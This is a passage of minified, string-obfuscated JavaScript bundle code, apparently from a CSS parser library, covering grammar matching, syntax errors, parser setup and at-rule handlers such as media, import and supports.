e===i&&n===s||t===i&&e===i&&n===i?t:("If"===t[o(581)]&&t[o(1379)]===s&&e===i&&(e=t[o(1334)],t=t[o(2780)]),{type:"If",match:t,then:e,else:n})}function d(t){const e=r;return t[e(2310)]>2&&t[e(1662)](t[e(2310)]-2)===c&&t[e(1662)](t[e(2310)]-1)===l}function h(t){const e=r;return e(3665)===t[e(581)]||e(2302)===t[e(581)]||e(3557)===t[e(581)]||e(3292)===t[e(581)]&&d(t[e(1046)])}function f(t,e=" ",n=!1){return{type:r(2565),terms:t,combinator:e,disallowEmpty:!1,explicit:n}}function m(t,e,n=new Set){const o=r;if(!n[o(3610)](t))switch(n[o(1586)](t),t[o(581)]){case"If":t[o(2780)]=m(t[o(2780)],e,n),t[o(1334)]=m(t[o(1334)],e,n),t[o(1379)]=m(t[o(1379)],e,n);break;case o(3292):return e[t[o(1046)]]||t}return t}function p(t,e,n){const o=r;switch(t){case" ":{let t=i;for(let n=e[o(2310)]-1;n>=0;n--)t=u(e[n],t,s);return t}case"|":{let t=s,n=null;for(let r=e[o(2310)]-1;r>=0;r--){let s=e[r];if(h(s)&&(null===n&&r>0&&h(e[r-1])&&(n=Object[o(1638)](null),t=u({type:o(4364),map:n},i,t)),null!==n)){const t=(d(s[o(1046)])?s[o(1046)][o(3001)](0,-1):s[o(1046)])[o(3733)]();if(t in n==0){n[t]=s;continue}}n=null,t=u(s,i,t)}return t}case"&&":{if(e[o(2310)]>5)return{type:o(3969),terms:e,all:!0};let n=s;for(let r=e[o(2310)]-1;r>=0;r--){const s=e[r];let a;a=e[o(2310)]>1?p(t,e[o(926)]((function(t){return t!==s})),!1):i,n=u(s,a,n)}return n}case"||":{if(e[o(2310)]>5)return{type:o(3969),terms:e,all:!1};let r=n?i:s;for(let n=e[o(2310)]-1;n>=0;n--){const s=e[n];let a;a=e[o(2310)]>1?p(t,e[o(926)]((function(t){return t!==s})),!0):i,r=u(s,a,r)}return r}}}function g(t){const e=r;if(e(1435)==typeof t)return{type:e(3338),fn:t};switch(t[e(581)]){case e(2565):{let n=p(t[e(3211)],t[e(3234)][e(1661)](g),!1);return t[e(2936)]&&(n=u(n,a,s)),n}case e(4248):return function(t){const n=e;let r=i,o=g(t[n(431)]);if(0===t[n(1849)])o=u(o,a,s),r=u(o,null,s),r[n(1334)]=u(i,i,r),t[n(1005)]&&(r[n(1334)][n(1379)]=u({type:n(3510),syntax:t},r,s));else for(let e=t[n(3562)]||1;e<=t[n(1849)];e++)t[n(1005)]&&r!==i&&(r=u({type:n(3510),syntax:t},r,s)),r=u(o,u(i,i,r),s);if(0===t[n(3562)])r=u(i,i,r);else for(let e=0;e<t[n(3562)]-1;e++)t[n(1005)]&&r!==i&&(r=u({type:n(3510),syntax:t},r,s)),r=u(o,r,s);return r}(t);case e(3839):{const n=g(t[e(431)]),r=g(f([f([{type:e(3665),name:e(1619)},{type:e(3292),name:e(2200)}]),f([{type:e(3292),name:e(2200)},f([{type:e(4248),comma:!1,min:0,max:0,term:f([{type:e(3665),name:e(4216)},{type:e(3292),name:e(2200)}])},{type:e(4248),comma:!1,min:0,max:0,term:f([{type:e(3665),name:"or"},{type:e(3292),name:e(2200)}])}],"|")])],"|")),o=g(f([{type:e(3292),name:e(2480)},f([{type:e(3607),value:"("},{type:e(3292),name:e(1186)},{type:e(3607),value:")"}]),{type:e(3292),name:e(901)}],"|"));return m(o,{"!term":n,"!self":r}),m(r,{"!boolean-group":o}),r}case e(3292):case e(3985):return{type:t[e(581)],name:t[e(1046)],syntax:t};case e(3665):return{type:t[e(581)],name:t[e(1046)][e(3733)](),syntax:t};case e(2302):return{type:t[e(581)],name:"@"+t[e(1046)][e(3733)](),syntax:t};case e(3557):return{type:t[e(581)],name:t[e(1046)][e(3733)]()+"(",syntax:t};case e(3094):return 3===t[e(1639)][e(2310)]?{type:e(3607),value:t[e(1639)][e(3339)](1),syntax:t}:{type:t[e(581)],value:t[e(1639)][e(3788)](1,t[e(1639)][e(2310)]-2)[e(2009)](/\\'/g,"'"),syntax:t};case e(3607):return{type:t[e(581)],value:t[e(1639)],syntax:t};case e(3510):return{type:t[e(581)],syntax:t};default:throw new Error(e(1795),t[e(581)])}}function w(t,e){const n=r;return n(2785)==typeof t&&(t=(0,o.q)(t)),{type:n(4171),match:g(t),syntax:e||null,source:t}}},5862:(t,e,n)=>{"use strict";const r=a2w;n.d(e,{wg:()=>y});var o=n(9747),i=n(2905);const{hasOwnProperty:s}=Object[r(1900)],a=0,c=1,l=2,u=3,d=r(1590),h=r(3002),f=r(2013),m=15e3;let p=0;function g(t,e){const n=r;if(t[n(2310)]!==e[n(2310)])return!1;for(let r=0;r<t[n(2310)];r++){const o=e[n(1662)](r);let i=t[n(1662)](r);if(i>=65&&i<=90&&(i|=32),i!==o)return!1}return!0}function w(t){const e=r;return null===t||t[e(581)]===i.A9||t[e(581)]===i.zt||t[e(581)]===i.AJ||t[e(581)]===i.hk||t[e(581)]===i.X6||function(t){const n=e;return t[n(581)]===i._i&&"?"!==t[n(1639)]}(t)}function b(t){const e=r;return null===t||t[e(581)]===i.no||t[e(581)]===i.Oh||t[e(581)]===i.Q0||t[e(581)]===i._i&&"/"===t[e(1639)]}function y(t,e,n){const y=r,v=function(t,e,n){const r=a2w;function y(){const e=a2w;do{L++,T=L<t[e(2310)]?t[L]:null}while(null!==T&&(T[e(581)]===i.M$||T[e(581)]===i.Mw))}function v(e){const n=L+e;return n<t[a2w(2310)]?t[n]:null}function A(t,e){return{nextState:t,matchStack:j,syntaxStack:E,thenStack:z,tokenIndex:L,prev:e}}function x(t){z={nextState:t,matchStack:j,syntaxStack:E,prev:z}}function k(t){S=A(t,S)}function _(){j={type:c,syntax:e[a2w(4181)],token:T,prev:j},y(),N=null,L>W&&(W=L)}function M(){const t=a2w;j=j[t(581)]===l?j[t(3440)]:{type:u,syntax:E[t(4181)],token:j[t(2326)],prev:j},E=E[t(3440)]}let E=null,z=null,S=null,N=null,U=0,C=null,T=null,L=-1,W=0,j={type:a,syntax:null,token:null,prev:null};for(y();null===C&&++U<m;)switch(e[r(581)]){case r(1590):if(null===z){if(null!==T&&(L!==t[r(2310)]-1||"\\0"!==T[r(1639)]&&"\\9"!==T[r(1639)])){e=o.$n;break}C=d;break}if((e=z[r(2164)])===o.mX){if(z[r(4311)]===j){e=o.$n;break}e=o.E_}for(;z[r(1497)]!==E;)M();z=z[r(3440)];break;case r(3002):if(null!==N&&!1!==N)(null===S||L>S[r(3054)])&&(S=N,N=!1);else if(null===S){C=h;break}e=S[r(2164)],z=S[r(4062)],E=S[r(1497)],j=S[r(4311)],L=S[r(3054)],T=L<t[r(2310)]?t[L]:null,S=S[r(3440)];break;case r(4171):e=e[r(2780)];break;case"If":e[r(1379)]!==o.$n&&k(e[r(1379)]),e[r(1334)]!==o.E_&&x(e[r(1334)]),e=e[r(2780)];break;case r(3969):e={type:r(1752),syntax:e,index:0,mask:0};break;case r(1752):{const t=e[r(4181)][r(3234)];if(e[r(2949)]===t[r(2310)]){if(0===e[r(2851)]||e[r(4181)][r(4397)]){e=o.$n;break}e=o.E_;break}if(e[r(2851)]===(1<<t[r(2310)])-1){e=o.E_;break}for(;e[r(2949)]<t[r(2310)];e[r(2949)]++){const n=1<<e[r(2949)];if(!(e[r(2851)]&n)){k(e),x({type:r(504),syntax:e[r(4181)],mask:e[r(2851)]|n}),e=t[e[r(2949)]++];break}}break}case r(504):e={type:r(1752),syntax:e[r(4181)],index:0,mask:e[r(2851)]};break;case r(4364):if(null!==T){let t=T[r(1639)][r(3733)]();if(-1!==t[r(1959)]("\\")&&(t=t[r(2009)](/\\[09].*$/,"")),s[r(667)](e[r(1661)],t)){e=e[r(1661)][t];break}}e=o.$n;break;case r(3338):{const t=null!==E?E[r(1736)]:null,n=L+Math[r(3941)](e.fn(T,v,t));if(!isNaN(n)&&n>L){for(;L<n;)_();e=o.E_}else e=o.$n;break}case r(3292):case r(3985):{const t=r(3292)===e[r(581)]?r(2486):r(694),a=s[r(667)](n,t)?n[t][e[r(1046)]]:null;if(!a||!a[r(2780)])throw new Error(r(2479)+(r(3292)===e[r(581)]?"<"+e[r(1046)]+">":"<'"+e[r(1046)]+"'>"));if(!1!==N&&null!==T&&r(3292)===e[r(581)]&&(r(2796)===e[r(1046)]&&T[r(581)]===i.Vy||r(2310)===e[r(1046)]&&"0"===T[r(1639)])){null===N&&(N=A(e,S)),e=o.$n;break}E={syntax:e[r(4181)],opts:e[r(4181)][r(1736)]||null!==E&&E[r(1736)]||null,prev:E},j={type:l,syntax:e[r(4181)],token:j[r(2326)],prev:j},e=a[r(3181)]||a[r(2780)];break}case r(3665):{const t=e[r(1046)];if(null!==T){let n=T[r(1639)];if(-1!==n[r(1959)]("\\")&&(n=n[r(2009)](/\\[09].*$/,"")),g(n,t)){_(),e=o.E_;break}}e=o.$n;break}case r(2302):case r(3557):if(null!==T&&g(T[r(1639)],e[r(1046)])){_(),e=o.E_;break}e=o.$n;break;case r(3607):if(null!==T&&T[r(1639)]===e[r(1639)]){_(),e=o.E_;break}e=o.$n;break;case r(3510):null!==T&&T[r(581)]===i.A9?w(j[r(2326)])?e=o.$n:(_(),e=b(T)?o.$n:o.E_):e=w(j[r(2326)])||b(T)?o.E_:o.$n;break;case r(3094):let a="",c=L;for(;c<t[r(2310)]&&a[r(2310)]<e[r(1639)][r(2310)];c++)a+=t[c][r(1639)];if(g(a,e[r(1639)])){for(;L<c;)_();e=o.E_}else e=o.$n;break;default:throw new Error(r(1675)+e[r(581)])}switch(p+=U,C){case null:console[r(1595)](r(1408)+m+r(4362)),C=f,j=null;break;case d:for(;null!==E;)M();break;default:j=null}return{tokens:t,reason:C,iterations:U,match:j,longestMatch:W}}(t,e,n||{});if(null===v[y(2780)])return v;let A=v[y(2780)],x=v[y(2780)]={syntax:e[y(4181)]||null,match:[]};const k=[x];for(A=function(t){const e=y;let n=null,r=null,o=t;for(;null!==o;)r=o[e(3440)],o[e(3440)]=n,n=o,o=r;return n}(A)[y(3440)];null!==A;){switch(A[y(581)]){case l:x[y(2780)][y(4169)](x={syntax:A[y(4181)],match:[]}),k[y(4169)](x);break;case u:k[y(3930)](),x=k[k[y(2310)]-1];break;default:x[y(2780)][y(4169)]({syntax:A[y(4181)]||null,token:A[y(2326)][y(1639)],node:A[y(2326)][y(1562)]})}A=A[y(3440)]}return v}},9479:(t,e,n)=>{"use strict";n.d(e,{A:()=>i});var r=n(4524);const o={decorator(t){const e=[];let n=null;return{...t,node(e){const r=a2w,o=n;n=e,t[r(1562)][r(667)](this,e),n=o},emit(t,r,o){e[a2w(4169)]({type:r,value:t,node:o?null:n})},result:()=>e}}};function i(t,e){const n=a2w;return n(2785)==typeof t?function(t){const e=n,o=[];return(0,r.qw)(t,((n,r,i)=>o[e(4169)]({type:n,value:t[e(3001)](r,i),node:null}))),o}(t):e[n(1090)](t,o)}},6463:(t,e,n)=>{"use strict";n.d(e,{V:()=>s});var r=n(426);function o(t){const e=a2w;return e(1562)in t?t[e(1562)]:o(t[e(2780)][0])}function i(t){const e=a2w;return e(1562)in t?t[e(1562)]:i(t[e(2780)][t[e(2780)][e(2310)]-1])}function s(t,e,n,s,a){const c=a2w,l=[];return null!==n[c(3655)]&&function n(u){const d=c;if(null!==u[d(4181)]&&u[d(4181)][d(581)]===s&&u[d(4181)][d(1046)]===a){const n=o(u),s=i(u);t[d(4181)][d(3105)](e,(function(t,e,o){const i=d;if(t===n){const t=new r.B;do{if(t[i(2128)](e[i(3499)]),e[i(3499)]===s)break;e=e[i(2584)]}while(null!==e);l[i(4169)]({parent:o,nodes:t})}}))}Array[d(3355)](u[d(2780)])&&u[d(2780)][d(1770)](n)}(n[c(3655)]),l}},9026:(t,e,n)=>{"use strict";const r=a2w;n.d(e,{y:()=>d});var o=n(426);const{hasOwnProperty:i}=Object[r(1900)];function s(t){const e=r;return e(1860)==typeof t&&isFinite(t)&&Math[e(3941)](t)===t&&t>=0}function a(t){const e=r;return Boolean(t)&&s(t[e(2889)])&&s(t[e(1961)])&&s(t[e(1143)])}function c(t,e){return function(n,r){const s=a2w;if(!n||n[s(4365)]!==Object)return r(n,s(3310));for(let c in n){let l=!0;if(!1!==i[s(667)](n,c)){if(s(581)===c)n[s(581)]!==t&&r(n,s(1851)+n[s(581)]+s(3468)+t+"`");else if(s(2395)===c){if(null===n[s(2395)])continue;if(n[s(2395)]&&n[s(2395)][s(4365)]===Object)if(s(2785)!=typeof n[s(2395)][s(4154)])c+=s(2813);else if(a(n[s(2395)][s(1574)])){if(a(n[s(2395)][s(1878)]))continue;c+=s(2086)}else c+=s(1242);l=!1}else if(e[s(3059)](c)){l=!1;for(let t=0;!l&&t<e[c][s(2310)];t++){const r=e[c][t];switch(r){case String:l=s(2785)==typeof n[c];break;case Boolean:l=s(816)==typeof n[c];break;case null:l=null===n[c];break;default:s(2785)==typeof r?l=n[c]&&n[c][s(581)]===r:Array[s(3355)](r)&&(l=n[c]instanceof o.B)}}}else r(n,s(4133)+c+s(4035)+t+s(3596));l||r(n,s(3534)+t+"."+c+"`")}}for(const o in e)i[s(667)](e,o)&&!1===i[s(667)](n,o)&&r(n,s(4162)+t+"."+o+s(703))}}function l(t,e){const n=r,o=[];for(let r=0;r<t[n(2310)];r++){const i=t[r];if(i===String||i===Boolean)o[n(4169)](i[n(1046)][n(3733)]());else if(null===i)o[n(4169)](n(575));else if(n(2785)==typeof i)o[n(4169)](i);else{if(!Array[n(3355)](i))throw new Error(n(4389)+i+n(1914)+e+n(2248));o[n(4169)](n(3419)+(l(i,e)||n(868))+">")}}return o[n(599)](n(1845))}function u(t,e){const n=r,o=e[n(3828)],s={type:String,loc:!0},a={type:'"'+t+'"'};for(const e in o){if(!1===i[n(667)](o,e))continue;const r=s[e]=Array[n(3355)](o[e])?o[e][n(3001)]():[o[e]];a[e]=l(r,t+"."+e)}return{docs:a,check:c(t,s)}}function d(t){const e=r,n={};if(t[e(1562)])for(const r in t[e(1562)])if(i[e(667)](t[e(1562)],r)){const o=t[e(1562)][r];if(!o[e(3828)])throw new Error(e(4134)+r+e(2212));n[r]=u(r,o)}return n}},286:(t,e,n)=>{"use strict";function r(t){const e=a2w;function n(t){const e=a2w;return null!==t&&(e(3292)===t[e(581)]||e(3985)===t[e(581)]||e(3665)===t[e(581)])}let r=null;return null!==this[e(3655)]&&function o(i){const s=e;if(Array[s(3355)](i[s(2780)])){for(let t=0;t<i[s(2780)][s(2310)];t++)if(o(i[s(2780)][t]))return n(i[s(4181)])&&r[s(836)](i[s(4181)]),!0}else if(i[s(1562)]===t)return r=n(i[s(4181)])?[i[s(4181)]]:[],!0;return!1}(this[e(3655)]),r}function o(t,e){const n=a2w;return a(this,t,(t=>n(3292)===t[n(581)]&&t[n(1046)]===e))}function i(t,e){const n=a2w;return a(this,t,(t=>n(3985)===t[n(581)]&&t[n(1046)]===e))}function s(t){const e=a2w;return a(this,t,(t=>e(3665)===t[e(581)]))}function a(t,e,n){const o=a2w,i=r[o(667)](t,e);return null!==i&&i[o(4297)](n)}n.r(e),n.d(e,{getTrace:()=>r,isKeyword:()=>s,isProperty:()=>i,isType:()=>o})},3776:(t,e,n)=>{"use strict";const r=a2w;n.r(e),n.d(e,{angle:()=>i,decibel:()=>u,flex:()=>l,frequency:()=>a,length:()=>o,resolution:()=>c,semitones:()=>d,time:()=>s});const o=["cm","mm","q","in","pt","pc","px","em",r(679),"ex",r(1937),r(513),r(2347),"ch",r(2425),"ic",r(451),"lh",r(630),"vw",r(488),r(3869),r(3693),"vh",r(653),r(2405),r(4394),"vi",r(1641),r(4265),r(3390),"vb",r(929),r(1471),r(4024),r(4210),r(458),r(4374),r(4144),r(4360),r(2657),r(1232),r(3464),r(1543),r(706),r(1841),r(1492),r(2898),r(2020)],i=[r(633),r(3884),r(3634),r(576)],s=["s","ms"],a=["hz",r(2893)],c=[r(3859),r(1901),r(1537),"x"],l=["fr"],u=["db"],d=["st"]},9123:(t,e,n)=>{"use strict";const r=a2w;n.d(e,{u:()=>l});var o=n(6443);const i=100,s=60,a=r(1692);function c({source:t,line:e,column:n,baseLine:o,baseColumn:c},l){const u=r;function d(t,e){const n=a2w;return h[n(3001)](t,e)[n(1661)](((e,r)=>String(t+r+1)[n(440)](p)+" |"+e))[n(599)]("\n")}const h=("\n"[u(2743)](Math[u(1849)](o-1,0))+" "[u(2743)](Math[u(1849)](c-1,0))+t)[u(1889)](/\r\n?|\n|\f/),f=Math[u(1849)](1,e-l)-1,m=Math[u(3562)](e+l,h[u(2310)]+1),p=Math[u(1849)](4,String(m)[u(2310)])+1;let g=0;(n+=(a[u(2310)]-1)*(h[e-1][u(3788)](0,n-1)[u(2780)](/\t/g)||[])[u(2310)])>i&&(g=n-s+3,n=s-2);for(let t=f;t<=m;t++)t>=0&&t<h[u(2310)]&&(h[t]=h[t][u(2009)](/\t/g,a),h[t]=(g>0&&h[t][u(2310)]>g?"…":"")+h[t][u(3788)](g,i-2)+(h[t][u(2310)]>g+i-1?"…":""));return[d(f,e),new Array(n+p+2)[u(599)]("-")+"^",d(e,m)][u(926)](Boolean)[u(599)]("\n")[u(2009)](/^(\s+\d+\s+\|\n)+/,"")[u(2009)](/\n(\s+\d+\s+\|)+$/,"")}function l(t,e,n,i,s,a=1,l=1){const u=r;return Object[u(2691)]((0,o.a)(u(1877),t),{source:e,offset:n,line:i,column:s,sourceFragment:t=>c({source:e,line:i,column:s,baseLine:a,baseColumn:l},isNaN(t)?0:t),get formattedMessage(){return u(2364)+t+"\n"+c({source:e,line:i,column:s,baseLine:a,baseColumn:l},2)}})}},5990:(t,e,n)=>{"use strict";n.d(e,{C:()=>p});var r=n(426),o=n(9123),i=n(4524),s=n(9311);const a=()=>{},c=33,l=35,u=59,d=123,h=0;function f(t){return function(){return this[t]()}}function m(t){const e=a2w,n=Object[e(1638)](null);for(const r of Object[e(545)](t)){const o=t[r],i=o[e(721)]||o;i&&(n[r]=i)}return n}function p(t){const e=a2w;let n="",p=e(1768),g=!1,w=a,b=!1;const y=new i.A1,v=Object[e(2691)](new i.eV,function(t){const n=e,r={context:Object[n(1638)](null),features:Object[n(2691)](Object[n(1638)](null),t[n(2688)]),scope:Object[n(2691)](Object[n(1638)](null),t[n(1032)]),atrule:m(t[n(1540)]),pseudo:m(t[n(2569)]),node:m(t[n(1562)])};for(const[e,o]of Object[n(3232)](t[n(4249)]))switch(typeof o){case n(1435):r[n(1972)][e]=o;break;case n(2785):r[n(1972)][e]=f(o)}return{config:r,...r,...r[n(1562)]}}(t||{}),{parseAtrulePrelude:!0,parseRulePrelude:!0,parseValue:!0,parseCustomProperty:!1,readSequence:s.s,consumeUntilBalanceEnd:()=>0,consumeUntilLeftCurlyBracket:t=>t===d?1:0,consumeUntilLeftCurlyBracketOrSemicolon:t=>t===d||t===u?1:0,consumeUntilExclamationMarkOrSemicolon:t=>t===c||t===u?1:0,consumeUntilSemicolonIncluded:t=>t===u?2:0,createList:()=>new r.B,createSingleNodeList:t=>(new r.B)[e(2128)](t),getFirstListNode:t=>t&&t[e(3855)],getLastListNode:t=>t&&t[e(1722)],parseWithFallback(t,n){const r=e,o=this[r(3054)];try{return t[r(667)](this)}catch(t){if(b)throw t;this[r(1388)](o-this[r(3054)]);const e=n[r(667)](this);return b=!0,w(t,e),b=!1,e}},lookupNonWSType(t){const n=e;let r;do{if(r=this[n(2579)](t++),r!==i.M$&&r!==i.Mw)return r}while(r!==h);return h},charCodeAt:t=>t>=0&&t<n[e(2310)]?n[e(1662)](t):0,substring:(t,r)=>n[e(4067)](t,r),substrToCursor(t){const n=e;return this[n(4154)][n(4067)](t,this[n(3725)])},cmpChar:(t,e)=>(0,i.Nb)(n,t,e),cmpStr:(t,e,r)=>(0,i.$C)(n,t,e,r),consume(t){const n=e,r=this[n(3725)];return this[n(3175)](t),this[n(3577)](r)},consumeFunctionName(){const t=e,r=n[t(4067)](this[t(3725)],this[t(3615)]-1);return this[t(3175)](i.zt),r},consumeNumber(t){const r=e,o=n[r(4067)](this[r(3725)],(0,i.yQ)(n,this[r(3725)]));return this[r(3175)](t),o},eat(t){const n=e;if(this[n(2043)]!==t){const e=i.uX[t][n(3001)](0,-6)[n(2009)](/-/g," ")[n(2009)](/^./,(t=>t[n(827)]()));let r=(/[[\](){}]/[n(1800)](e)?'"'+e+'"':e)+n(895),o=this[n(3725)];switch(t){case i.Vy:this[n(2043)]===i.zt||this[n(2043)]===i.s0?(o=this[n(3615)]-1,r=n(2403)):r=n(1883);break;case i.Vw:this[n(684)](l)&&(this[n(2584)](),o++,r=n(952));break;case i.Ne:this[n(2043)]===i.wN&&(o=this[n(3615)],r=n(1946))}this[n(673)](r,o)}this[n(2584)]()},eatIdent(t){const n=e;this[n(2043)]===i.Vy&&!1!==this[n(1644)](0,t)||this[n(673)](n(592)+t+n(1867)),this[n(2584)]()},eatDelim(t){const n=e;this[n(684)](t)||this[n(673)](n(2453)+String[n(1864)](t)+n(1867)),this[n(2584)]()},getLocation:(t,n)=>g?y[e(1907)](t,n,p):null,getLocationFromList(t){const n=e;if(g){const e=this[n(2613)](t),r=this[n(745)](t);return y[n(1907)](null!==e?e[n(2395)][n(1574)][n(2889)]-y[n(3178)]:this[n(3725)],null!==r?r[n(2395)][n(1878)][n(2889)]-y[n(3178)]:this[n(3725)],p)}return null},error(t,r){const s=e,a=void 0!==r&&r<n[s(2310)]?y[s(981)](r):this[s(2085)]?y[s(981)]((0,i.Z4)(n,n[s(2310)]-1)):y[s(981)](this[s(3725)]);throw new o.u(t||s(3667),n,a[s(2889)],a[s(1961)],a[s(1143)],y[s(1994)],y[s(3490)])}});return Object[e(2691)]((function(t,r){const o=e;n=t,r=r||{},v[o(3188)](n,i.qw),y[o(3188)](n,r[o(2889)],r[o(1961)],r[o(1143)]),p=r[o(4382)]||o(1768),g=Boolean(r[o(2522)]),w=o(1435)==typeof r[o(843)]?r[o(843)]:a,b=!1,v[o(1677)]=!(o(1677)in r)||Boolean(r[o(1677)]),v[o(2358)]=!(o(2358)in r)||Boolean(r[o(2358)]),v[o(1787)]=!(o(1787)in r)||Boolean(r[o(1787)]),v[o(2186)]=o(2186)in r&&Boolean(r[o(2186)]);const{context:s=o(4306),onComment:c}=r;if(s in v[o(1972)]==0)throw new Error(o(1933)+s+"`");o(1435)==typeof c&&v[o(2307)](((t,e,r)=>{const s=o;if(t===i.Mw){const t=v[s(981)](e,r),o=(0,i.$C)(n,r-2,r,"*/")?n[s(3001)](e+2,r-2):n[s(3001)](e+2,r);c(o,t)}}));const l=v[o(1972)][s][o(667)](v,r);return v[o(2085)]||v[o(673)](),l}),{SyntaxError:o.u,config:v[e(2205)]})}},9311:(t,e,n)=>{"use strict";n.d(e,{s:()=>o});var r=n(4524);function o(t){const e=a2w,n=this[e(1667)]();let o=!1;const i={recognizer:t};for(;!this[e(2085)];){switch(this[e(2043)]){case r.Mw:this[e(2584)]();continue;case r.M$:o=!0,this[e(2584)]();continue}let s=t[e(1512)][e(667)](this,i);if(void 0===s)break;o&&(t[e(3692)]&&t[e(3692)][e(667)](this,s,n,i),o=!1),n[e(4169)](s)}return o&&t[e(3692)]&&t[e(3692)][e(667)](this,null,n,i),n}},7605:(t,e,n)=>{"use strict";const r=a2w;n.d(e,{A:()=>s});var o=n(4524);const i=new Set([r(2467),r(4216),r(1619),"or"]),s={parse:{prelude(){const t=r,e=this[t(1667)]();if(this[t(2043)]===o.Vy){const n=this[t(4067)](this[t(3725)],this[t(3615)]);i[t(3610)](n[t(3733)]())||e[t(4169)](this[t(2253)]())}return e[t(4169)](this[t(2752)](t(616))),e},block(t=!1){return this[r(2116)](t)}}}},4415:(t,e,n)=>{"use strict";n.d(e,{A:()=>r});const r={parse:{prelude:null,block(){return this[a2w(2116)](!0)}}}},4361:(t,e,n)=>{"use strict";n.d(e,{A:()=>s});var r=n(4524);function o(t,e){const n=a2w;return this[n(2075)]((()=>{const e=n;try{return t[e(667)](this)}finally{this[e(1618)](),this[e(2371)](0)!==r.no&&this[e(673)]()}}),e||(()=>this[n(3473)](null,!0)))}const i={layer(){const t=a2w;this[t(1618)]();const e=this[t(1667)](),n=o[t(667)](this,this[t(2081)]);return t(3473)===n[t(581)]&&""===n[t(1639)]||e[t(4169)](n),e},supports(){const t=a2w;this[t(1618)]();const e=this[t(1667)](),n=o[t(667)](this,this[t(2264)],(()=>o[t(667)](this,(()=>this[t(2752)](t(4160))))));return t(3473)===n[t(581)]&&""===n[t(1639)]||e[t(4169)](n),e}},s={parse:{prelude(){const t=a2w,e=this[t(1667)]();switch(this[t(2043)]){case r.Qf:e[t(4169)](this[t(3094)]());break;case r.s0:case r.zt:e[t(4169)](this[t(1580)]());break;default:this[t(673)](t(2048))}return this[t(1618)](),this[t(2043)]===r.Vy&&this[t(4192)](this[t(3725)],this[t(3615)],t(2039))?e[t(4169)](this[t(2253)]()):this[t(2043)]===r.zt&&this[t(4192)](this[t(3725)],this[t(3615)],t(3072))&&e[t(4169)](this[t(3557)](null,i)),this[t(1618)](),this[t(2043)]===r.zt&&this[t(4192)](this[t(3725)],this[t(3615)],t(2714))&&e[t(4169)](this[t(3557)](null,i)),this[t(2371)](0)!==r.Vy&&this[t(2371)](0)!==r.AJ||e[t(4169)](this[t(1947)]()),e},block:null}}},9726:(t,e,n)=>{"use strict";n.d(e,{A:()=>f});var r=n(7605),o=n(4415),i=n(4361),s=n(4895),a=n(2354),c=n(3462),l=n(6499),u=n(5038),d=n(9676),h=n(5200);const f={container:r.A,"font-face":o.A,import:i.A,layer:s.A,media:a.A,nest:c.A,page:l.A,scope:u.A,"starting-style":d.A,supports:h.A}},4895:(t,e,n)=>{"use strict";n.d(e,{A:()=>r});const r={parse:{prelude(){const t=a2w;return this[t(540)](this[t(2119)]())},block(){return this[a2w(2116)](!1)}}}},2354:(t,e,n)=>{"use strict";n.d(e,{A:()=>r});const r={parse:{prelude(){const t=a2w;return this[t(540)](this[t(1947)]())},block(t=!1){return this[a2w(2116)](t)}}}},3462:(t,e,n)=>{"use strict";n.d(e,{A:()=>r});const r={parse:{prelude(){const t=a2w;return this[t(540)](this[t(1277)]())},block(){return this[a2w(2116)](!0)}}}},6499:(t,e,n)=>{"use strict";n.d(e,{A:()=>r});const r={parse:{prelude(){const t=a2w;return this[t(540)](this[t(1277)]())},block(){return this[a2w(2116)](!0)}}}},5038:(t,e,n)=>{"use strict";n.d(e,{A:()=>r});const r={parse:{prelude(){const t=a2w;return this[t(540)](this[t(1184)]())},block(t=!1){return this[a2w(2116)](t)}}}},9676:(t,e,n)=>{"use strict";n.d(e,{A:()=>r});const r={parse:{prelude:null,block(t=!1){return this[a2w(2116)](t)}}}},5200:(t,e,n)=>{"use strict";n.d(e,{A:()=>r});const r={parse:{prelude(){const t=a2w;return this[t(540)](this[t(2752)](t(4160)))},block(t=!1){return this[a2w(2116)](t)}}}},8009:(t,e,n)=>{"use strict";n.d(e,{A:()=>s});var r=n(4868),o=n(3379),i=n(1937);const s={generic:!0,cssWideKeywords:r.v,...o.A,node:i}},1421:(t,e,n)=>{"use strict";function r(t,e){const n=a2w;return n(2785)==typeof e&&/^\s*\|/[n(1800)](e)?n(2785)==typeof t?t+e:e[n(2009)](/^\s*\|\s*/,""):e||null}function o(t,e){const n=a2w,r=Object[n(1638)](null);for(const[o,i]of Object[n(3232)](t))if(i){r[o]={};for(const t of Object[n(545)](i))e[n(2832)](t)&&(r[o][t]=i[t])}return r}function i(t,e){const n=a2w,i={...t};for(const[s,a]of Object[n(3232)](e))switch(s){case n(1140):i[s]=Boolean(a);break;case n(1637):i[s]=t[s]?[...t[s],...a]:a||[];break;case n(2834):i[s]={...t[s]};for(const[t,e]of Object[n(3232)](a))i[s][t]=Array[n(3355)](e)?e:[];break;case n(3035):i[s]={...t[s]};for(const[t,e]of Object[n(3232)](a)){const o=i[s][t]||{},a=i[s][t]={prelude:o[n(1142)]||null,descriptors:{...o[n(1101)]}};if(e){a[n(1142)]=e[n(1142)]?r(a[n(1142)],e[n(1142)]):a[n(1142)]||null;for(const[t,o]of Object[n(3232)](e[n(1101)]||{}))a[n(1101)][t]=o?r(a[n(1101)][t],o):null;Object[n(545)](a[n(1101)])[n(2310)]||(a[n(1101)]=null)}}break;case n(2486):case n(694):i[s]={...t[s]};for(const[t,e]of Object[n(3232)](a))i[s][t]=r(i[s][t],e);break;case n(1032):case n(2688):i[s]={...t[s]};for(const[t,e]of Object[n(3232)](a))i[s][t]={...i[s][t],...e};break;case n(4249):i[s]={...t[s],...a};break;case n(1540):case n(2569):i[s]={...t[s],...o(a,[n(721)])};break;case n(1562):i[s]={...t[s],...o(a,[n(1046),n(3828),n(721),n(1090),n(2583)])}}return i}n.d(e,{A:()=>i})},8992:(t,e,n)=>{"use strict";const r=a2w;n.d(e,{A:()=>c});var o=n(2059),i=n(9726),s=n(9263),a=n(1751);const c={parseContext:{default:r(1684),stylesheet:r(1684),atrule:r(1400),atrulePrelude(t){const e=r;return this[e(4197)](t[e(1540)]?String(t[e(1540)]):null)},mediaQueryList:r(1947),mediaQuery:r(2503),condition(t){const e=r;return this[e(2752)](t[e(3079)])},rule:r(410),selectorList:r(1277),selector:r(3430),block(){return this[r(2116)](!0)},declarationList:r(1861),declaration:r(2264),value:r(2758)},features:{supports:{selector(){return this[r(3430)]()}},container:{style(){return this[r(2264)]()}}},scope:o,atrule:i.A,pseudo:s.A,node:a}},233:(t,e,n)=>{"use strict";n.d(e,{A:()=>r});const r={node:n(1937)}},8546:(t,e,n)=>{"use strict";n.d(e,{A:()=>d});var r=n(4524),o=n(5990),i=n(1906),s=n(8259),a=n(9365),c=n(7433),l=n(1421);function u(t){const 